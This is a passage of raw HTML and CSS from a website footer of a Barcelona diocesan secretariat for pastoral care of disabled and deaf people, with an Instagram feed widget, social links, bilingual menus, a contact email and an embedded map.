</style><div class="vc_column tdi_80_c35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_c35{
                    vertical-align: baseline;
                }.tdi_80_c35 > .wpb_wrapper,
				.tdi_80_c35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80_c35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80_c35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_81_b29 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_81_b29{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/pastoraldiscapacitats#"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_instagram tdi_82_372 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_82_372" >
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }div.tdi_82_372 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_82_372 class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
                    <div class="td-instagram-header">
                <div class="td-instagram-profile-image">
                    <!-- profile img -->
                                            <svg class="sbi_new_logo fa-instagram fa-w-14"
                             aria-hidden="true"
                             data-fa-processed=""
                             aria-label="Instagram"
                             data-prefix="fab"
                             data-icon="instagram"
                             role="img"
                             viewBox="0 0 448 512"
                             style="
                                position: absolute;
                                top: 49%;
                                left: 52%;
                                margin-top: -14px;
                                margin-left: -16px;
                                width: 30px;
                                height: 30px;
                                font-size: 30px;
                             "
                        >
                            <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                        </svg>
                                    </div>
                <div class="td-instagram-meta">
                    <div class="td-instagram-user"><a href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">@pastoraldiscapacitats</a></div>
                    <!-- followers -->
	                                    <a class="td-instagram-button" href="https://www.instagram.com/pastoraldiscapacitats" target="_blank">Seguir</a>
                    <div class="clearfix"></div>
                </div>
            </div>
            
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6 td-image-gap-5">
			                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsJSi_KNiF9/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346252381_229327919799438_71122802481491879_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CsHnMv_tDul/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/05/346140308_204338305755583_6101367323490962990_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Crot0c1M9aK/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/344250275_3396728430655454_7921736160918891349_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/Cripo7cMtEP/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/343644549_563124699294195_3424441154743038476_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                        <span class="td-video-play-ico td-insta-carousel-ico">
                                    <i class="td-icon-insta-carousel"></i>
                                </span>
                                                        </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrWB_tEtM-s/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342492897_796593298767898_2345999611170099283_n.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                                <div class="td-instagram-element">
                            <!-- image -->
                            <a class="td-instagram-image" href="https://www.instagram.com/p/CrRn1d6N9Mf/" target="_blank" style="background-image: url(https://www.pastoraldelsord.org/wp-content/uploads/2023/04/342224148_625571152757067_7400457021418584997_n.webp_.jpg)">
                            </a>
                            <!-- video icon -->
					                                </div>
                        <!-- number of feeds to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_83_669" class="tdc-row stretch_row"><div class="vc_row tdi_84_a7c psord-footer wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_84_a7c,
                .tdi_84_a7c .tdc-columns{
                    min-height: 0;
                }.tdi_84_a7c,
				.tdi_84_a7c .tdc-columns{
				    display: block;
				}.tdi_84_a7c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84_a7c{
position:relative;
}

.tdi_84_a7c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_669_rand_style td-element-style" ><style>
.tdi_83_669_rand_style{
background-color:#d2dae4 !important;
}
 </style></div><div class="vc_column tdi_86_797  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_86_797{
                    vertical-align: baseline;
                }.tdi_86_797 > .wpb_wrapper,
				.tdi_86_797 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86_797 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86_797 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_87_7d5  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_87_7d5" >
<style>

/* inline tdc_css att */

.tdi_87_7d5{
padding-top:24px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_87_7d5,
                .tdi_87_7d5 p{
			        font-size:19px !important;
		        }.tdi_87_7d5{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;"><strong lang="es-ES">Secretariado diocesano de pastoral para personas con discapacidad</strong><strong lang="ca">Secretariat diocesà de pastoral per a persones amb discapacitat</strong></p>
<p><a href="mailto:pastoraldiscapacitats@arqbcn.cat">pastoraldiscapacitats@arqbcn.cat</a></p>
</div></div><div class="vc_row_inner tdi_89_655  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_655{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_655,
				.tdi_89_655 .tdc-inner-columns{
				    display: block;
				}.tdi_89_655 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_91_6e7 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_91_6e7{
                    vertical-align: baseline;
                }.tdi_91_6e7 .vc_column-inner > .wpb_wrapper,
				.tdi_91_6e7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_6e7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_6e7{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_92_797 psord-footer-logo  td-single-image- td-pb-border-top td_block_template_2 "  data-td-block-uid="tdi_92_797"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020.png'); background-size: contain; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_92_797{
margin-top:0px !important;
margin-bottom:24px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_92_797 .td_single_image_bg{
					height: 100px;
					padding-bottom: 0;
				}.tdi_92_797:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style>
<div class="tdi_92_797_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_92_797_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left top !important;
background-size:cover !important;
}
</style></div><style> </style></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_93_676 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93_676" >
<style>
.tdi_94_5a9 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_94_5a9 .tdm-social-item i.td-icon-twitter,
				.tdi_94_5a9 .tdm-social-item i.td-icon-linkedin,
				.tdi_94_5a9 .tdm-social-item i.td-icon-pinterest,
				.tdi_94_5a9 .tdm-social-item i.td-icon-blogger,
				.tdi_94_5a9 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_94_5a9 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 32px;
				}.tdi_94_5a9 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_94_5a9 .tdm-social-item i,
				.tds-team-member2 .tdi_94_5a9.tds-social4 .tdm-social-item i{
					color: #4c6896;
				}.tdi_94_5a9 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_94_5a9.tds-social4 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_94_5a9 .tdm-social-item{
				    border: 2px solid #4c6896;
				}body .tdi_94_5a9 .tdm-social-item-wrap:hover .tdm-social-item{
					border-color: #ffffff;
				}.tdi_94_5a9 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_94_5a9 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_94_5a9 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_94_5a9 .tdm-social-item{
				    border: 2px solid #4c6896;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_94_5a9"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/pastoraldiscapacitats/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/PastoraldelSord"  target="_blank" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_96_7a3 td-pb-span3 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_96_7a3{
                    vertical-align: baseline;
                }.tdi_96_7a3 .vc_column-inner > .wpb_wrapper,
				.tdi_96_7a3 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96_7a3 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_97_377 td-pb-border-top psord-footer-menu-es td_block_template_2 widget"  data-td-block-uid="tdi_97_377" >
<style>
/* custom css */
.tdi_97_377 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_97_377 a{
					color: #4b6896;
				}.tdi_97_377 a:hover{
					color: #000000;
				}.tdi_97_377 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_97_377 class="td_block_inner td-fix-index"><div class="menu-enlaces-a-pie-de-pagina-es-container"><ul id="menu-enlaces-a-pie-de-pagina-es" class="menu"><li id="menu-item-9226" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9226"><a href="https://www.pastoraldelsord.org/es/lecturas-dominicales/">Lecturas dominicales</a></li>
<li id="menu-item-9227" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="https://www.pastoraldelsord.org/es/misa-lsc/">Misas LSC</a></li>
<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98_4d3 td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_98_4d3" >
<style>
/* custom css */
.tdi_98_4d3 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_98_4d3 a{
					color: #4b6896;
				}.tdi_98_4d3 a:hover{
					color: #000000;
				}.tdi_98_4d3 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_98_4d3 class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_100_779 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100_779{
                    vertical-align: baseline;
                }.tdi_100_779 .vc_column-inner > .wpb_wrapper,
				.tdi_100_779 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_779 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_102_a6f "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_104_336  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104_336{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_104_336,
				.tdi_104_336 .tdc-inner-columns{
				    display: block;
				}.tdi_104_336 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

